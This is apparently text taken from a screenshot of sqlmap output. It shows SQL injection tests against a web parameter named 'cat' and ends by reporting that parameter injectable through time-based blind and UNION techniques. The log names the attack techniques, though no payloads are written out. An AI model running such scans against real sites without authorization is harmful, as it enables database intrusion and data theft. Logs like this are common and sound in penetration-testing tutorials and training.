 E, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[00:56:37] [INFO] testing 'MySQL inline queries'
[00:56:37] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[00:56:37] [WARNING] time-based comparison requires larger statistical model,
 please wait............... (done)
[00:56:43] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[00:56:44] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - com
ment)'
[00:56:44] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[00:56:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - commen
t)'
[00:56:45] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:56:45] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
'
[00:56:56] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time
-based blind (query SLEEP)' injectable
[00:56:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:56:56] [INFO] automatically extending ranges for UNION query injection te
chnique tests as there is at least one other (potential) technique found
[00:56:57] [INFO] 'ORDER BY' technique appears to be usable. This should redu
ce the time needed to find the right number of query columns. Automatically e
xtending the range for current UNION query injection technique test
[00:56:59] [INFO] target URL appears to have 11 columns in query
[00:57:01] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] y